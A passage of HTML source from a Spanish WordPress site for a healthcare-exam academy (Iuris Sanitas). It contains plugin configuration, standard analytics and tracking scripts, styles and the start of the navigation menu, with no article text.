var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#346099","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ede4be","button_1_button_hover":"#beb698","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ede4be","button_3_button_hover":"#beb698","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edtica de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://iurisanitas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://iurisanitas.com/","site":"https://iurisanitas.com/","ajax":"https://iurisanitas.com/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"93554b14231c7d0ba94312a5686f384d"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge-sso/public/assets/js/sso-public-js.js?ver=1.4.3" id="Edwiser Bridge Single Sign On-public-script-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","nonce":"a3d47c956d","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
//# sourceURL=edwiserbridge-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="edwiser-multiple-users-course-purchase-js-extra">
/* <![CDATA[ */
var ebbpPublic = {"addNewUser":"Add New User","removeUser":"Remove User","removeUserConetnt":"Are you sure you want to remove user from group ?","deleteCohort":"Are you sure you want to delete this group ?","deleteCohortBtn":"Delete Group","deleteCohortContent":"This will unenroll all the users from group and also from the courses assigned to the group.","enroll":"Enroll","enterFirstName":"Enter First Name : * ","enterLastName":"Enter Last name : * ","enterEmailName":"Enter E-mail ID : * ","mandatoryMsg":"All fields marked with * are mandatory.","slctValidFile":"Please select a valid CSV file. Required headers are \u003Cb\u003EFirst Name\u003C/b\u003E, \u003Cb\u003ELast Name\u003C/b\u003E, \u003Cb\u003EUsername\u003C/b\u003E and \u003Cb\u003EEmail\u003C/b\u003E.","invalidEmailId":"Invalid Email ID:","user":"user","youCanEnrollOnly":"You can enroll only","uploadFileFirst":"Please upload CSV file first.","wdm_user_import_file":"https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/edwiser-multiple-users-course-purchase-upload-csv.php","ajax_url":"https://iurisanitas.com/wp-admin/admin-ajax.php","remove_url":"https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/images/Remove-icon.png","edit_user":"Update User Data","emptyTable":"Sorry, No users Enrolled Yet","enterQuantity":"Please enter quantity","associatedCourse":"Associated Courses","enrollUser":"Enroll User","enrollNewUser":"Enroll New User","cancel":"Cancel","proctocheckout":"Proceed to checkout","ok":"OK","addQuantity":"Add Quantity In Group","addNewProductsIn":"Add New Products In Group","saveChanges":"Save Changes","close":"Close","insufficientQty":"Insufficient Quantity. Please Add more quantity","select_action":"Please select the action.","select_action_lbl":"Select Action","select_delete_users":"Please select user to delete","apply":"Apply","error":"Error","first":"First","last":"Last","previous":"Previous","next":"Next","remove":"Remove","search":"Search:","courseprogress":"Course Progress:","infoEmpty":"No entries to show","info":"Showing from _START_  to _END_ from _TOTAL_Showing from","nonce_csv_enroll":"496e419ac9","nonce_gp_mng":"dc12afb645","nonce_bp_enroll":"01aa0c0afa"};
//# sourceURL=edwiser-multiple-users-course-purchase-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/edwiser-multiple-users-course-purchase-public.js?ver=1.0.0" id="edwiser-multiple-users-course-purchase-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4" id="revmin-js"></script>
<script type="text/javascript" id="woocommerce_integration-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https://iurisanitas.com/eb-my-courses/","cancel":"Cancel","resume":"Resume"};
//# sourceURL=woocommerce_integration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce-integration/public/js/bridge-woocommerce-public.js?ver=2.1.9" id="woocommerce_integration-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":null,"is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0" id="slickr-flickr-lightbox-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://iurisanitas.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/galleria/galleria-1.6.1.min.js?ver=1.6.1" id="galleria-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.6.1" id="galleria-classic-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54" id="rslides-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.8.1" id="slickr-flickr-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-NLHMSN1NN2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["iurisanitas.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NLHMSN1NN2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://iurisanitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iurisanitas.com/wp-json/wp/v2/posts/319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iurisanitas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel="canonical" href="https://iurisanitas.com/meritos-acceder-celador-rioja-salud/" />
<link rel='shortlink' href='https://iurisanitas.com/?p=319' />
<script type="text/javascript">var ajaxurl = "https://iurisanitas.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://iurisanitas.com"><link rel="https://theeventscalendar.com/" href="https://iurisanitas.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://iurisanitas.com"><link rel="alternate" href="https://iurisanitas.com/wp-json/tribe/events/v1/" />
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:2330892,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     @media screen and (min-width: 992px){
.x-sub-menu-standard a.x-menu-a-text>span.x-menu-text, .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon {
      text-transform: uppercase;
    font-size: 13px;
}
}                </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Meta Pixel Code -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '417205263042854', url);
      </script>
    <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">fbq('init', '417205263042854', {}, {
    "agent": "wordpress-6.9-3.0.14"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=417205263042854&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://iurisanitas.com/wp-content/uploads/2021/02/Logo-transparente-recortado-grande.png"); background-position: center center; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3246223727878529&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" type="text/css" media="all" href="https://iurisanitas.com/?custom-page=header-custom-css&amp;current_page_id=319"/>		<style type="text/css" id="wp-custom-css">
			.contenedor{
    position: relative;
    display: inline-block;
    text-align: center;
}

.texto-encima{
    position: absolute;
    top: 10px;
    left: 10px;
}
.centrado{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}.sk-spinner-pulse,.sk-rotating-plane,.sk-double-bounce .sk-child,.sk-wave .sk-rect,.sk-chasing-dots .sk-child,.sk-three-bounce .sk-child,.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before,.sk-folding-cube .sk-cube:before{background-color:#9261aa;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:13px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3R64SG');</script>
<!-- End Google Tag Manager -->
	</head>
	<!-- Close Head -->
	<body class="wp-singular post-template-default single single-post postid-319 single-format-standard custom-background wp-embed-responsive wp-theme-academia theme-academia woocommerce-no-js tribe-no-js footer-static header-3 chrome woocommerce wpb-js-composer js-comp-ver-6.5.0 vc_responsive tribe-theme-academia" data-responsive="991" data-header="header-3">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3R64SG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

				<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3 header-sticky">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="https://iurisanitas.com/" title="Iuris Sanitas - Academia oposiciones SERIS" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		<img  alt="Iuris Sanitas - Academia oposiciones SERIS" style="height:60px" class="has-retina" src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png" />
					<img class="retina-logo" style="height:60px" alt="Iuris Sanitas - Academia oposiciones SERIS"  src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">AULA VIRTUAL</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ACCESO AULA VIRTUAL</span></a></li><li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/course/index.php?categoryid=7" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PROBAR GRATIS</span></a></li></ul></li><li id="menu-item-2175" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/indice-cursos" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CURSOS</span></a></li><li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">INFORMACIÓN SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ENFERMERÍA</span></a></li><li id="menu-item-4538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-auxiliar-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TCAE</span></a></li><li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-matrona-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">MATRONA</span></a></li><li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-fisioterapia-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">FISIOTERAPIA</span></a></li><li id="menu-item-4541" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-rayos-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO RAYOS</span></a></li><li id="menu-item-4544" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-laboratorio-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO EN LABORATORIO</span></a></li><li id="menu-item-4542" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-celador-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CELADOR</span></a></li><li id="menu-item-4543" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-pinche-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PINCHE</span></a></li></ul></li><li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/metodologia/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
